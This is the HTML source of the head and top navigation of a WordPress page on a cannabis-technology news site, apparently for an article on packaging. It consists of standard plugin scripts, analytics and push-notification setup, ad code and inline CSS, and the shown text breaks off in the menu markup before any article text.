<script src="https://cannatechtoday.com/wp-content/plugins/directorist-claim-listing/assets//js/main.js?ver=1" id="dcl-admin-script-js"></script>
<script src="https://cannatechtoday.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://cannatechtoday.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://cannatechtoday.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script src="https://cannatechtoday.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script id="listing_faqs-js-extra">
var listing_faqs = {"ans_field":"normal","nonceName":"nonceName","ajaxurl":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/directorist-faqs//assets/js/main.js?ver=1" id="listing_faqs-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/directorist-gallery/public/assets/js/jquery.magnific-popup.min.js?ver=6.8.3" id="magnific-popup-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/directorist-gallery/public/assets/js/popper.js?ver=6.8.3" id="gallery-proper-js"></script>
<script id="bdg-main-font-js-extra">
var atbdp_font_data = {"nonce":"5d201570c9","ajaxurl":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","nonceName":"atbdp_nonce_js","AdminAssetPath":"https:\/\/cannatechtoday.com\/wp-content\/plugins\/directorist-gallery\/public\/assets\/","i18n_text":{"confirmation_text":"Are you sure","ask_conf_sl_lnk_del_txt":"Do you really want to remove this Social Link!","confirm_delete":"Yes, Delete it!","deleted":"Deleted!","icon_choose_text":"Select an icon","upload_image":"Select or Upload Slider Image","choose_image":"Use this Image"},"active_mi_ext":"1"};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/directorist-gallery/public/assets/js/main.js?ver=6.8.3" id="bdg-main-font-js"></script>
<script id="utils-js-extra">
var userSettings = {"url":"\/","uid":"0","time":"1770146837","secure":"1"};
</script>
<script src="https://cannatechtoday.com/wp-includes/js/utils.min.js?ver=6.8.3" id="utils-js"></script>
<script src="https://cannatechtoday.com/wp-includes/js/plupload/moxie.min.js?ver=1.3.5.1" id="moxiejs-js"></script>
<script src="https://cannatechtoday.com/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js"></script>
<!--[if lt IE 8]>
<script src="https://cannatechtoday.com/wp-includes/js/json2.min.js?ver=2015-05-03" id="json2-js"></script>
<![endif]-->
<script id="atpp-plan-validator-js-extra">
var plan_validator = {"price_limit":"99999999999999999999","guest_customer":"","is_admin":"","tag_limit":"99999999999999999999","ajaxurl":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","remaining_text":"Remaining Character:","max_exit":"Max character limit reached!","crossLimit":"You have crossed the limit!","email_placeholder":"Continue with email","email_required_msg":"Continue with email","login_alert":"Please login to purchase plan <a href='https:\/\/cannatechtoday.com\/directory-home\/directory-sign-in\/'>Login<\/a>"};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/directorist-pricing-plans/assets//js/plan-validator.js?ver=1" id="atpp-plan-validator-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/iconHelper.js?ver=1.0" id="eae-iconHelper-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/simple-tags/assets/frontend/js/frontend.js?ver=3.43.0" id="taxopress-frontend-js-js"></script>
<script id="advanced-ads-advanced-js-js-extra">
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=2.0.16" id="advanced-ads-advanced-js-js"></script>
<link rel="https://api.w.org/" href="https://cannatechtoday.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cannatechtoday.com/wp-json/wp/v2/posts/157294" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cannatechtoday.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://cannatechtoday.com/packagings-impact-on-the-quality-of-your-product/" />
<link rel='shortlink' href='https://cannatechtoday.com/?p=157294' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cannatechtoday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcannatechtoday.com%2Fpackagings-impact-on-the-quality-of-your-product%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cannatechtoday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcannatechtoday.com%2Fpackagings-impact-on-the-quality-of-your-product%2F&#038;format=xml" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://cannatechtoday.com"><link rel="alternate" href="https://cannatechtoday.com/wp-json/tribe/events/v1/" />            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-42K5TNFP5Q"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-42K5TNFP5Q');
</script>









<style>
	main.post-password-required {
		padding: 80px 30px 200px;
    background: #d3d3d36e;
    margin: 0 !important;
	}
	
	main.post-password-required form.post-password-form {
		width: 700px;
    margin: auto;
	}
	
	.post-password-form p > label {
		width: 100%;
	}
	
	.post-password-form [type=submit] {
		background: #124b80;
    color: #fff;
    border-color: transparent;
    padding-left: 30px;
    padding-right: 30px;
	}
	
	.pum-theme-11512 .pum-content, .pum-theme-enterprise-blue .pum-content {
		font-weight: 400;
	}
	
	.no-border-wrapper .elementor-widget-wrap {
		border: none!important;
    padding-top: 0 !important;
	}
	
	.frm-ninja-8 input[type="submit"] {
		text-transform: uppercase;
    width: 100%!important;	
	}
	
	.img-same-height .elementor-widget-image img,
	.listimage-wrap li label img {
    height: 200px !important;
    object-fit: contain;
	}
	
	.innovation-awards-form-wrapper .label-left .nf-field-label {
		text-align: left;
		width: 10%;
	}
	
	.innovation-awards-form-wrapper .label-left .nf-field-element {
		width: 90%;
	}

	.innovation-awards-form-wrapper .nf-form-content .nf-field-container #nf-field-169-wrap .nf-field-label label {
		margin: 0;
	}
	
	/* 	testing */
	.d-flex-test .cfm-episode-wrap {
/* 		width: 100%!important; */
	}
	.d-flex-test .cfm-episodes-grid .cfm-episode-wrap {
		display: flex;
    flex-direction: column-reverse;
		margin-bottom: 12px;
	  justify-content: start;
	}
	
	.cfm-dflex {
		display: flex;
		flex-wrap: wrap;
	}
	
	.d-flex-test .cfm-episode-title h2,
	.d-flex-test .cfm-episode-title a {
		font-size: 16px;
		color: #000;
    font-weight: 400;
	}
	
	.d-flex-test .cfm-episodes-grid .cfm-episode-player,
	.d-flex-test .cfm-episode-title {
		margin: 0;
	}
	
	.d-flex-test .cfm-episodes-grid .owl-dots {
		text-align: center;
	}
	
	.d-flex-test .cfm-episodes-grid .owl-dots > button {
		width: 10px;
    height: 10px;
    background: #80808091;
    border-radius: 50%;
		margin-right: 12px;
	}

	.d-flex-test .cfm-episodes-grid .owl-dots > button.active {
		background-color: #004A80;
	}
	/* testing */
	
	.podcast-wrapper .cfm-episodes-list .cfm-episode-wrap {
		display: grid;
    grid-template-columns: 1fr 1fr;
    grid-gap: 0 40px;
	}
	
	.podcast-wrapper .cfm-episodes-list .cfm-episode-title {
    grid-column: span 2;
		margin: 0;
	}
	
	.podcast-wrapper .cfm-episodes-list .cfm-episode-title h2 > a {
		color: #000;
		font-size: 22px;
    font-weight: 300;
	}
	
	.home-section1-wrapper .elementor-widget-wrap {
		padding-left: 5px !important;
		padding-right: 5px !important;
	}
	
	.hslider-parent-wrapper .elementor-main-swiper {
		width: 100%!important;
	}
	
	.hslider-parent-wrapper .swiper-slide {
		margin: 0;
		padding: 0 !important;
	}
	
	.hslider-parent-wrapper .elementor-swiper-button > i {
		text-shadow: 0px 2px 2px rgb(0 0 0 / 40%);
    color: #fff;
    font-size: 32px;
	}
	
	.hslider-wrapper {
	  display: flex;
    flex-wrap: wrap;	
	}
	
	.hslider-wrapper > div {
		position: relative;
		overflow: hidden;
    width: calc(100% / 3);
	}
	
	.hslider-wrapper > div:hover img.wp-post-image {
		transform: scale(1.2);
	}
	
	.hslider-wrapper > div:nth-child(-n+2) {
		width: 50%;
	}
	
	.hslider-wrapper > div img.wp-post-image {
		height: 100%;
    object-fit: cover;
		transition: 0.3s ease;
	}
	
	.hslider-wrapper a.title {
		background: rgba(0,0,0,0.8);
		color: #fff;
		font-size: 18px;
    padding: 7px 15px;
		position: absolute;
		bottom: 0;
		left: 0;
		width: 100%;
	}
	
	.hslider-wrapper > div:nth-child(-n+2) a.title {
		font-size: 26px;
	}
	
	.hslider-parent-mobile-wrapper .hslider-wrapper > div {
		width: 100%;
	}
	
	.hslider-override > div:first-child {
		margin-bottom: 2.5%;
		width: 100%;
	}

	.hslider-override > div:not(:first-child) {
		margin-right: 2.5%;
		width: 31.5%;
	}
	
	.hslider-override > div:last-child {
		margin-right: 0;
	}
	
	.hslider-override > div img.wp-post-image {
		width: 100%;
	}
	
	.hslider-override > div:nth-child(n+2) a.title {
		font-size: 14px;
    line-height: 1.3em;
	}
	
	.wd-100 .elementor-post__thumbnail__link {
		width: 100% !important;	
	}
	
	.home-slider-wrapper .elementor-main-swiper {
		width: 100% !important;
	}
	
	.no-padding-slider {
		margin-left: -5px;
    margin-right: -5px;
	}
	
	.home-slider-wrapper .elementor-swiper-button {
		background: rgba(0,0,0,0.7);
		border-radius: 50%;
		color: #fff !important;
    padding: 10px;
    font-size: 24px !important;
	}
	
	.wpadcenter_rotating_adgroup .aligncenter .wpadcenter-ad-inner__item {
		text-align: center;	
	}
	
	.home-section-video-podcast .elementor-widget-wrap {
		padding-left: 0!important;
    padding-right: 0 !important;
	}
	
 	.home-new-slider-banner .elementor-main-swiper {
		margin: 0;
    width: 100% !important;
	}
	
	.home-new-slider-banner .elementor-swiper-button {
		background-color: #000000a6;
    color: #fff !important;
    padding: 10px;
    top: 45%;
	}
	
	.home-new-slider-banner .elementor-swiper-button > i {
		font-size: 24px;
	}
	
	.home-new-slider-banner .elementor-post__title {
		font-size: 16px !important;
	}
	
	.no-margin {
		margin: 0 !important;	
	}
	
	.margin-bot10 {
		margin-bottom: 10px !important;	
	}
	
	.elementor-widget-breadcrumbs #breadcrumbs > span {
    font-size: 0;
	}

	.elementor-widget-breadcrumbs #breadcrumbs > span > span {
			font-size: 16px;
			position: relative;
			padding-right: 15px;
			margin-right: 8px;
	}

	.elementor-widget-breadcrumbs #breadcrumbs > span > span:not(.breadcrumb_last, :last-child):after {
			content: '/'!important;
			position: absolute;
			right: 0;
	}

	.elementor-widget-breadcrumbs #breadcrumbs > span > span:nth-last-child(2):after {
			content: ''!important;
	}
	
	.single-post #breadcrumbs .breadcrumb_last {
		display: none;
	}
	
	.mailchimp-blue-button input#mc-embedded-subscribe {
		background: none;
    filter: none;
    background-color: #00366c !important;
	}
	
	body.page h1.entry-title {
		border-bottom: 1px solid #dadada;
		padding-bottom: 15px;
	}
	
	body.page main#content {
		margin-top: 60px;
	}
	.ss-inline-share-wrapper {
		display: none!important;	
	}
	
	.top-viewed-post-wrapper ul.wpp-list {
		padding-left: 0;
	}

	.top-viewed-post-wrapper ul.wpp-list > li {
			display: flex;
			flex-wrap: wrap;
	}

	.top-viewed-post-wrapper ul.wpp-list > li > a {
			width: 30%;
	}

	.top-viewed-post-wrapper ul.wpp-list > li > a:last-of-type {
			color: #222;
			font-size: 14px;
			line-height: 1.4;
			padding-left: 20px;
			width: 70%;
	}

	.top-viewed-post-wrapper ul.wpp-list > li > a img {
			width: 100%;
	}

	.top-viewed-post-wrapper ul.wpp-list > li > span {
			display: none;
	}
	
	body.tag h1.elementor-heading-title {
		font-size: 24px;
    text-transform: uppercase;
	}
	
	body.tag .elementor-posts-container > article.elementor-post {
		flex-direction: row;
    gap: 30px;
	}
	
	section#comments input#submit {
		font-size: 18px;
    line-height: 50px;
    color: #fff;
    background: #444;
    border: none;
    padding: 0 40px;
		border-radius: 25px;
	}
	
	.single-tag-wrapper {
    display: flex;
    gap: 8px;
    align-items: baseline;
    margin: 20px 0;
	}

	.single-tag-wrapper > span {
			background: #555;
			color: #fff;
			padding: 4px;
			font-weight: 700;
			font-size: 11px;
	}

	body.single-post .single-tag-wrapper .cool-tag-cloud a.tag-cloud-link {
			font-size: 11px !important;
			background: #ededed !important;
			color: #222 !important;
			margin-right: 8px !important;
			padding: 4px 10px !important;
			line-height: 1.6 !important;
			text-transform: uppercase;
			font-weight: 700;
	}

	body.single-post .single-tag-wrapper .cool-tag-cloud a.tag-cloud-link:after {
			background: transparent !important;
	}
	
	body.category h1.elementor-heading-title {
		font-size: 32px!important;
    margin-bottom: 15px;
		padding-bottom: 15px;
		position: relative;
	}
	
	body.category h1.elementor-heading-title:after {
		content: '';
		border-bottom: 1px solid #dadada;
		position: absolute;
		bottom: 0;
		left: 0;
		width: 100%;
	}
	
	body.search-results .elementor-posts-container > article.elementor-post:first-child {
		grid-column: span 2;
	}
	
	.vp-home-wrapper .elementor-widget-wrap {
		padding: 0 !important;
	}
	
	.home-newsletter-form #mc_embed_signup .mc-field-group label,
	.home-newsletter-form #mc_embed_signup p {
		color: #ffff;
		font-size: 16px !important;
	}
	
	.home-newsletter-form #mc_embed_signup .button {
		background-color: #c48f3a;
		font-size: 20px;
    padding: 4px 50px !important;
    margin: 0;
    height: auto;
	}
	
	.header-menu-wrapper {
		z-index: 100;
	}
	
	.header-menu-wrapper li.menu-item > a {
		padding-top: 20px;
    padding-bottom: 20px;
	}
	
	.video-page-wrapper div.elementor-posts-container > article.elementor-post,
	.home-slider-wrapper div.elementor-posts-container > article.elementor-post,
	.vp-home-wrapper .elementor-widget-wrap > div:first-child .elementor-posts-container > article.elementor-post,
	body.author .elementor-posts-container > article.elementor-post,
	body.search-results .elementor-posts-container > article.elementor-post,
	body.error404 .elementor-posts-container > article.elementor-post {
		position: relative;
	}
	
	.video-page-wrapper div.elementor-posts-container > article.elementor-post .elementor-post__thumbnail__link,
	.home-slider-wrapper div.elementor-posts-container > article.elementor-post .elementor-post__thumbnail__link,
	.vp-home-wrapper .elementor-widget-wrap > div:first-child .elementor-posts-container > article.elementor-post .elementor-post__thumbnail__link,
	body.author .elementor-posts-container > article.elementor-post .elementor-post__thumbnail__link,
	body.search-results .elementor-posts-container > article.elementor-post .elementor-post__thumbnail__link,
	body.error404 .elementor-posts-container > article.elementor-post .elementor-post__thumbnail__link {
		margin-bottom: 0 !important;
	}
	
	.video-page-wrapper div.elementor-posts-container > article.elementor-post .elementor-post__text,
	.home-slider-wrapper div.elementor-posts-container > article.elementor-post .elementor-post__text,
	.vp-home-wrapper .elementor-widget-wrap > div:first-child .elementor-posts-container > article.elementor-post .elementor-post__text,
	body.author .elementor-posts-container > article.elementor-post .elementor-post__text,
	body.search-results .elementor-posts-container > article.elementor-post .elementor-post__text,
	body.error404 .elementor-posts-container > article.elementor-post .elementor-post__text {
		position: absolute;
		bottom: 0;
		background-color: rgba(0,0,0,0.8);
		padding: 15px;
	}
	
	body.error404 .elementor-posts-container > article.elementor-post .elementor-post__title {
		text-align: center;
	}
	
	@media (max-width: 1200px) {
		.home-section1-wrapper .elementor-widget-wrap {
			padding-left: 20px !important;
			padding-right: 20px !important;
		}	
	}
	
	@media (max-width: 1024px) {
		.vp-home-wrapper .swiper-pagination {
			bottom: 30px;
		}
		
	}
	
	@media (max-width: 767px) {
		.header-menu-wrapper .elementor-menu-toggle {
			margin-right: 12px;
		}
		
		.hslider-wrapper > div:nth-child(-n+2) a.title {
			font-size: 18px;
			line-height: 20px;
		}
		
		.hslider-wrapper a.title {
    	font-size: 14px;
			line-height: 18px;
		}
		
		.home-newsletter-form #mc_embed_signup .button {
			margin-top: 10px;
			width: 96%;
		}
		
		.no-padding-left .elementor-widget-wrap {
			margin-top: 15px;
			padding-left: 0 !important;	
		}
		
/* 		body.category .elementor-posts-container > article.elementor-post {
			grid-column: span 2;
		} */
	}
	
	@media(max-width: 580px) {
		.podcast-wrapper .cfm-episodes-list .cfm-episode-wrap > * {
			grid-column: span 2;
		}
	}
	
	@media (max-width: 480px) {
		.home-slider-wrapper .elementor-swiper-button {
				padding: 8px;
				font-size: 16px !important;
		}
		

	}
</style>
                <meta name="description" content="Walking into a dispensary for the first time, or even the tenth, can be a little overwhelming. With such a wealth of options of brands, strains, and packaging types, decision [&hellip;]" />
                      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js';

        OneSignal.Notifications.setDefaultUrl("https://cannatechtoday.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'e4c4e706-404f-4df6-9786-4c4b58ccd43e';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://cannatechtoday.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.16bc3731-50fd-4ae0-bf69-b8ea0dbfb349";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['colors'] = {};
oneSignal_options['notifyButton']['offset'] = {};
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
		<script type="text/javascript">
			var advadsCfpQueue = [];
			var advadsCfpAd = function( adID ) {
				if ( 'undefined' === typeof advadsProCfp ) {
					advadsCfpQueue.push( adID )
				} else {
					advadsProCfp.addElement( adID )
				}
			}
		</script>
					<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<script type="text/javascript">
			if ( typeof advadsGATracking === 'undefined' ) {
				window.advadsGATracking = {
					delayedAds: {},
					deferedAds: {}
				};
			}
		</script>
		<link rel="icon" href="https://cannatechtoday.com/wp-content/uploads/2020/10/cropped-google_sq_C_T-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cannatechtoday.com/wp-content/uploads/2020/10/cropped-google_sq_C_T-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cannatechtoday.com/wp-content/uploads/2020/10/cropped-google_sq_C_T-180x180.png" />
<meta name="msapplication-TileImage" content="https://cannatechtoday.com/wp-content/uploads/2020/10/cropped-google_sq_C_T-270x270.png" />
		<style id="wp-custom-css">
			.Shortcode-sidebar-ad{
	margin:auto;
}

.page-id-9039 .elementor-shortcode {
    display: flex;
    justify-content: center;
}

.jotform-form .form-all{
	margin:0px;
}

.big-innovation-img{
transform: rotate(0deg);
transition:0.5s;
}
.big-innovation-img.scrolled-animations{
transform: rotate(-20deg);
}

.nomination-status1{
	height:450px;
}
.nomination-status2{
	height:450px;
}

.page-id-166095{
overflow-x:hidden;	
}

.page-id-166095 div[data-elementor-type="header"], .page-id-166095 div[data-elementor-type="footer"] {
    display: none;
}

#biginnovationcontainer .elementor-widget-wrap{
	padding:0px !important;
}
.nominationsection {
    position: relative;
/*     overflow: hidden; */
    height: 70vh;
}
.biginnsection2 {
  background-color: white;
  transition: background-color 1s ease; /* Smooth transition for background color */
}
.txt-border-border{
	border-top:solid 2px #000;
}

.page-id-157989 .awards-timeline-section .eae-tl-item-title{
	margin-block-start:14.400px !important;
}

.page-id-9039 .paid-content-post-grid .eael-entry-header-after.style-two {
    display: none;
}		</style>
		<meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_preconnect_external_domains wpr_oci wpr_preload_links wpr_desktop" /></head>
<body class="wp-singular post-template-default single single-post postid-157294 single-format-standard wp-embed-responsive wp-theme-hello-elementor tribe-no-js theme--hello-elementor hello-elementor-default elementor-default elementor-kit-23234 elementor-page elementor-page-157294 aa-prefix-canna- elementor-page-26646 directorist-content-active directorist-preload">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header  data-elementor-type="header" data-elementor-id="26676" class="elementor elementor-26676 elementor-location-header" data-elementor-post-type="elementor_library">
					<section  class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-3ca059a8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="64342" data-id="3ca059a8" data-element_type="section">
						<div  class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-55478cd4" data-eae-slider="98602" data-id="55478cd4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3dcf43b8 elementor-widget elementor-widget-image" data-id="3dcf43b8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://cannatechtoday.com">
							<img src="https://cannatechtoday.com/wp-content/uploads/elementor/thumbs/CannabisTech_4C_NoTag-1-pshk7xlxkaqbjxwy24d9jk624rpll6ub91zaciw2k2.png" title="CannabisTech_4C_NoTag-1" alt="CannabisTech_4C_NoTag-1" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6a607ab6" data-eae-slider="17398" data-id="6a607ab6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eb62f1e elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-shortcode" data-id="eb62f1e" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div  class="canna-de261ef042700d014726f67561a5f288 canna-header-zone-1-ads-refresh" id="canna-de261ef042700d014726f67561a5f288"></div></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c0bbfe7 elementor-widget elementor-widget-html" data-id="c0bbfe7" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<!-- Leaderboard -->
<broadstreet-zone zone-id="177270" active-style="text-align: center;"></broadstreet-zone>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section  class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-52a76e01 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="73995" data-id="52a76e01" data-element_type="section">
						<div  class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-72487cc3" data-eae-slider="95907" data-id="72487cc3" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52c57aeb elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile header-menu-wrapper elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="52c57aeb" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;sticky&quot;:&quot;top&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<ul id="menu-1-52c57aeb" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-158137"><a href="#" class="elementor-item elementor-item-anchor">Categories</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221655"><a href="https://cannatechtoday.com/buyers-guide/" class="elementor-sub-item">Buyer&#8217;s Guide</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158138"><a href="https://cannatechtoday.com/category/business/" class="elementor-sub-item">Business</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158140"><a href="https://cannatechtoday.com/category/science/" class="elementor-sub-item">Science</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-158139"><a href="https://cannatechtoday.com/category/technology/" class="elementor-sub-item">Technology</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158141"><a href="https://cannatechtoday.com/category/sustainability/" class="elementor-sub-item">Sustainability</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158142"><a href="https://cannatechtoday.com/category/innovators/" class="elementor-sub-item">Innovative Profiles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158143"><a href="https://cannatechtoday.com/category/medical/" class="elementor-sub-item">Medical</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158144"><a href="https://cannatechtoday.com/category/sustainability/cultivation/" class="elementor-sub-item">Cultivation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158145"><a href="https://cannatechtoday.com/category/legislation/" class="elementor-sub-item">Legislation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158146"><a href="https://cannatechtoday.com/category/lifestyle/" class="elementor-sub-item">Culture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158147"><a href="https://cannatechtoday.com/category/international/" class="elementor-sub-item">International</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158568"><a href="https://cannatechtoday.com/category/multimedia/video/" class="elementor-sub-item">Video</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158159"><a href="https://cannatechtoday.com/events/" class="elementor-item">Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160157"><a href="https://cannatechtoday.com/podcasts/" class="elementor-item">Podcasts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158152"><a href="https://cannatechtoday.com/issue-library/" class="elementor-item">Issue Library</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158157"><a href="https://cannatechtoday.com/join-newsletter/" class="elementor-item">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166467"><a href="https://cannatechtoday.com/ctt-subscribe/" class="elementor-item">Subscribe</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-160224"><a href="https://goipw.com/editorial-submissions/" class="elementor-item">Submit</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158155"><a href="https://directory.cannatechtoday.com/" class="elementor-item">Directory</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-164641"><a href="http://cannatechtoday.com/dmediakits/" class="elementor-item">Media Kit</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
